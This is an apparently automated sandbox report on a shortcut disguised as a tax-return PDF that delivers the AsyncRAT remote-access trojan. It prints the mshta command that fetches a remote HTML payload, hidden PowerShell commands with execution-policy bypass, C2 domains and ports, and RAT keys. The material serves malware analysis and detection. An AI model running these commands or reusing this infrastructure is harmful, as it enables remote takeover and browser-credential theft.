| File name: | Retum off Organization Exempt From Income Tax.pdf Adobe Acrobat Document.lnk |
| Full analysis: | https://app.any.run/tasks/e72bda57-1f6a-46d4-be4b-def567b23676 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | February 19, 2025, 17:35:46 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has Working directory, Has command line arguments, Icon number=1, Unicoded, HasExpIcon "%ProgramFiles%\Adobe\Acrobat DC\Acrobat\Acrobat.exe", MachineID win-us3ihpa0nq6, EnableTargetMetadata KnownFolderID 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7, Archive, ctime=Sat May 8 08:14:46 2021, atime=Sat May 8 08:14:46 2021, mtime=Sat May 8 08:14:46 2021, length=32768, window=normal, IDListSize 0x013b, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\mshta.exe" |
| MD5: | 5C0BB364C434072C26B47A41521877AF |
| SHA1: | 90DAEF14275695CFC24529465B5B5EC1E03E8A5D |
| SHA256: | E2FE3A262F19DFA345DF2C5DC20FA9C7AD7B8D3A1E229FD2ADF8AD67A4C83A7E |
| SSDEEP: | 48:8FyCQUd8YdTBdTBdTBdTBdTBdTBdTCdTbJ8dJd3QUBB6mELBk8ZIRC3zaP/Jmz8i:8FtQtXudgy/iB9ZRzi/JmIQ |
MALICIOUS
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 6812)
- cmd.exe (PID: 1704)
- cmd.exe (PID: 1556)
- cmd.exe (PID: 5592)
- cmd.exe (PID: 4228)
Bypass execution policy to execute commands
- powershell.exe (PID: 6892)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Run PowerShell with an invisible window
- powershell.exe (PID: 6892)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
PSLORAMYRA has been detected
- wscript.exe (PID: 4140)
- wscript.exe (PID: 2380)
- wscript.exe (PID: 5240)
- wscript.exe (PID: 4300)
ASYNCRAT has been detected (MUTEX)
- aspnet_regbrowsers.exe (PID: 836)
- aspnet_regbrowsers.exe (PID: 5876)
- aspnet_regbrowsers.exe (PID: 4128)
ASYNCRAT has been detected (YARA)
- aspnet_regbrowsers.exe (PID: 836)
Steals credentials from Web Browsers
- aspnet_regbrowsers.exe (PID: 836)
Actions looks like stealing of personal data
- aspnet_regbrowsers.exe (PID: 836)
ASYNCRAT has been detected (SURICATA)
- aspnet_regbrowsers.exe (PID: 836)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6812)
- cmd.exe (PID: 1704)
- cmd.exe (PID: 1556)
- cmd.exe (PID: 5592)
- cmd.exe (PID: 4228)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 6480)
- wscript.exe (PID: 4140)
- wscript.exe (PID: 2380)
- wscript.exe (PID: 5240)
- wscript.exe (PID: 4300)
Executes script without checking the security policy
- powershell.exe (PID: 6892)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 6812)
- cmd.exe (PID: 1704)
- cmd.exe (PID: 1556)
- cmd.exe (PID: 5592)
- cmd.exe (PID: 4228)
Executing commands from a ".bat" file
- wscript.exe (PID: 4140)
- wscript.exe (PID: 2380)
- wscript.exe (PID: 5240)
- wscript.exe (PID: 4300)
Likely accesses (executes) a file from the Public directory
- wscript.exe (PID: 4140)
- cmd.exe (PID: 1704)
- powershell.exe (PID: 6608)
- wscript.exe (PID: 2380)
- cmd.exe (PID: 1556)
- powershell.exe (PID: 3816)
- cmd.exe (PID: 5592)
- wscript.exe (PID: 5240)
- powershell.exe (PID: 6884)
- wscript.exe (PID: 4300)
- powershell.exe (PID: 2356)
- cmd.exe (PID: 4228)
The process executes VB scripts
- powershell.exe (PID: 6892)
The process executes Powershell scripts
- cmd.exe (PID: 1704)
- cmd.exe (PID: 1556)
- cmd.exe (PID: 5592)
- cmd.exe (PID: 4228)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4140)
- wscript.exe (PID: 2380)
- wscript.exe (PID: 5240)
- wscript.exe (PID: 4300)
Connects to unusual port
- aspnet_regbrowsers.exe (PID: 836)
Contacting a server suspected of hosting an CnC
- aspnet_regbrowsers.exe (PID: 836)
INFO
Checks transactions between databases Windows and Oracle
- mshta.exe (PID: 6480)
Checks proxy server information
- mshta.exe (PID: 6480)
- powershell.exe (PID: 6892)
Reads Internet Explorer settings
- mshta.exe (PID: 6480)
Disables trace logs
- powershell.exe (PID: 6892)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6892)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6608)
- powershell.exe (PID: 3816)
- powershell.exe (PID: 6884)
- powershell.exe (PID: 2356)
Reads the computer name
- aspnet_regbrowsers.exe (PID: 836)
- aspnet_regbrowsers.exe (PID: 5876)
- aspnet_regbrowsers.exe (PID: 4128)
Checks supported languages
- aspnet_regbrowsers.exe (PID: 836)
- aspnet_regbrowsers.exe (PID: 5876)
- aspnet_regbrowsers.exe (PID: 4128)
Reads the machine GUID from the registry
- aspnet_regbrowsers.exe (PID: 836)
- aspnet_regbrowsers.exe (PID: 5876)
- aspnet_regbrowsers.exe (PID: 4128)
Reads the software policy settings
- aspnet_regbrowsers.exe (PID: 836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(836) aspnet_regbrowsers.exe
C2 (6)127.0.0.1
cepas2023.duckdns.org
chromedata.accesscam.org
chromedata.webredirect.org
cdt2025.ddns.net
pirulito25.duckdns.org
Ports (18)6606
7707
8808
5551
9999
6666
7777
5555
9001
2023
2021
2020
2019
2018
5000
884
9909
2000
Version| Edit by Vinom Rat
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignaturepOYNPFuXE0Gj+xiuYmTXu57HosIyK48gXTaZIQAh705Ab/8jAnoDlb1o3f+9d+MBIeNS1dE7vXUSA0NPXUC7Fd6hD2u37pUGz7LL2aWzsvzx/VKKjJaA/o9TO0oY1j+X+HwuREojPsbf7nOkuUHpU6SmiwJ7eCxNXjwRjpdJLIU7eP5VQk/QkepC9DHhC1LSenVoq+OGlNVufqJpGL+7PbOCUbzBJgclqY1nzv/+HjkHBzObFM4U4e+wZgGtsgCkVyxX/uJRlRsZB8JgHYsFFDByKUEYYeXXLf1vRvioG/XN...
Keys
AESe256ea05f48e4b07ee0422455f6fab01e6f509adf3028a404be873373e637ee6
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2021:05:08 08:14:46+00:00 |
| AccessDate: | 2021:05:08 08:14:46+00:00 |
| ModifyDate: | 2021:05:08 08:14:46+00:00 |
| TargetFileSize: | 32768 |
| IconIndex: | 1 |
| RunWindow: | Normal |
| HotKey: | (none) |
| TargetFileDOSName: | mshta.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | C48A-6DA4 |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\mshta.exe |
| Description: | C:\Program Files\Windows Media PlayerC:\Program Files\Windows Media PlayerC:\Program Files\Windows Media PlayerC:\Program Files\Windows Media PlayerC:\Program Files\Windows Media PlayerC:\Program Files\Windows Media PlayerC:\Program Files\Windows Media Player |
| RelativePath: | ..\..\Windows\System32\mshta.exe |
| WorkingDirectory: | C:\Program Files\Windows Media Player |

| CommandLineArguments: | "https://casalomaminca.com/wp-content/uploads/2025/02/smbhta.html" |
| IconFileName: | C:\Program Files\Adobe\Acrobat DC\Acrobat\Acrobat.exe |
| MachineID: | win-us3ihpa0nq6 |
Total processes
150
Monitored processes
26
Malicious processes
16
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 836 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regbrowsers.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regbrowsers.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_regbrowsers.exe Version: 4.8.9037.0 built by: NET481REL1 Modules
AsyncRat(PID) Process(836) aspnet_regbrowsers.exe C2 (6)127.0.0.1 cepas2023.duckdns.org chromedata.accesscam.org chromedata.webredirect.org cdt2025.ddns.net pirulito25.duckdns.org Ports (18)6606 7707 8808 5551 9999 6666 7777 5555 9001 2023 2021 2020 2019 2018 5000 884 9909 2000 Version| Edit by Vinom Rat Options AutoRunfalse MutexAsyncMutex_6SI8OkPnk InstallFolder%AppData% Certificates Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva... Server_SignaturepOYNPFuXE0Gj+xiuYmTXu57HosIyK48gXTaZIQAh705Ab/8jAnoDlb1o3f+9d+MBIeNS1dE7vXUSA0NPXUC7Fd6hD2u37pUGz7LL2aWzsvzx/VKKjJaA/o9TO0oY1j+X+HwuREojPsbf7nOkuUHpU6SmiwJ7eCxNXjwRjpdJLIU7eP5VQk/QkepC9DHhC1LSenVoq+OGlNVufqJpGL+7PbOCUbzBJgclqY1nzv/+HjkHBzObFM4U4e+wZgGtsgCkVyxX/uJRlRsZB8JgHYsFFDByKUEYYeXXLf1vRvioG/XN... Keys AESe256ea05f48e4b07ee0422455f6fab01e6f509adf3028a404be873373e637ee6 Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 1020 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1556 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\1tron.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1704 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\1tron.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2356 | powershell.e"xe" -NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -File "C:\Users\Public\1tron.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2380 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\Public\1tron.vbs" | C:\Windows\System32\wscript.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2828 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3816 | powershell.e"xe" -NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -File "C:\Users\Public\1tron.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4128 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regbrowsers.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_regbrowsers.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: aspnet_regbrowsers.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
30 224
Read events
30 217
Write events
7
Delete events
0
Modification events
| (PID) Process: | (6480) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6480) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6480) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6892) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
Executable files
0
Suspicious files
8
Text files
23
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6480 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_34D61B4A2A4AE0D3DDAB879224BCA77B | binary | |
MD5:F34AEF38220729E7E324FDB6EA88A339 | SHA256:53429CF03D8ED22A6033FDB31A5604EE033D41FEE7E3CDA81A89F480CC6D11D5 | |||
| 6480 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D8BFCD35BA770A2050808D5BC8E612B8 | binary | |
MD5:356AEF2D5D0C34F0F70E668A1B7D0976 | SHA256:4FD59E8ABDAF9B74DA2EE329AD9334027FE2970994CFE2DF8C05C2AB267ECA80 | |||
| 6480 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_34D61B4A2A4AE0D3DDAB879224BCA77B | binary | |
MD5:3CA62A83307E03F9278D17813D36327C | SHA256:BB6C2EE56BD9D9B54CD14DE6A7E8E0285EEF74C427563E1FC8789FF0DD44C914 | |||
| 6892 | powershell.exe | C:\Users\Public\1invoke.txt | text | |
MD5:B9376E9E3C4D48F5E35A3F355AE1F74A | SHA256:90092E5FB861DD4FF34FA20F4B31CA44EBBB3BC367A8D7A35B89A7F89C793FA9 | |||
| 6892 | powershell.exe | C:\Users\Public\1xx.txt | text | |
MD5:14C2A6B7BF15E15D8DAE9CD4A56432D5 | SHA256:79891821778C4CA9358C27E7FB66B0442A2921B661DF1293E398B18D81DA5D96 | |||
| 6892 | powershell.exe | C:\Users\Public\1Execute.txt | text | |
MD5:529CF04DB0F736467C7583EA80C3AA66 | SHA256:67642E56281BC4AA846689BC725F8FCC76E61C20831AA4F7E2E0C8CDBA17E520 | |||
| 6892 | powershell.exe | C:\Users\Public\1Framework.txt | text | |
MD5:AF4D21F7D77E8A1BC4F82A834309AD0A | SHA256:149698FEA0657620E3972AB9FA450A868727C6DA1199E3706C4F1C98DFDD9FFC | |||
| 6892 | powershell.exe | C:\Users\Public\1load.txt | text | |
MD5:F19DBF2EDB3A0BD74B0524D960FF21EB | SHA256:8A6BDB6B18DA586FE7F2ACBD8F1055533F2CD97A3681B3652BCD712224DF45C3 | |||
| 6892 | powershell.exe | C:\Users\Public\1msg.txt | text | |
MD5:7AFC3E31DA415ADFC49BFC83F7A3E4B9 | SHA256:3CF6FA1823052A982A65251B031963014E600FBB2C4A7EC63E2194F530B764DF | |||
| 6892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AMJ3EXZFZ3BMZ2FTF7NM.temp | binary | |
MD5:7736C0ABE626C1CE7F2D273745797655 | SHA256:755C5C1084078A374B012CE404360C6F43DE1A1F6505D3CC80DEA246BF158D47 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
39
DNS requests
25
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5064 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.209.214.100:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6264 | SIHClient.exe | GET | 200 | 23.209.214.100:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6480 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEGxVq9vQB5LHnQcM2BGe1r8%3D | unknown | — | — | whitelisted |
6264 | SIHClient.exe | GET | 200 | 23.209.214.100:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6480 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://zerossl.ocsp.sectigo.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQILj%2F5BYz%2BinwYvRPv3x0WYHB6awQUyNl4aKLZGWjVPXLeXwo%2B3LWGhqYCEAm7VH5wnOhTEOmw6FjsbLg%3D | unknown | — | — | whitelisted |
6152 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 23.209.214.100:80 | www.microsoft.com | PT. Telekomunikasi Selular | ID | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 95.101.79.113:443 | www.bing.com | Akamai International B.V. | NL | whitelisted |
1176 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1176 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
6480 | mshta.exe | 208.109.203.43:443 | casalomaminca.com | GO-DADDY-COM-LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
casalomaminca.com |
| unknown |
ocsp.usertrust.com |
| whitelisted |
zerossl.ocsp.sectigo.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6480 | mshta.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
6892 | powershell.exe | Misc activity | ET INFO Observed ZeroSSL SSL/TLS Certificate |
— | — | Potentially Bad Traffic | ET DYN_DNS DNS Query to DynDNS Domain *.ddns .net |
2192 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.accesscam .org Domain |
836 | aspnet_regbrowsers.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
836 | aspnet_regbrowsers.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |
836 | aspnet_regbrowsers.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
836 | aspnet_regbrowsers.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |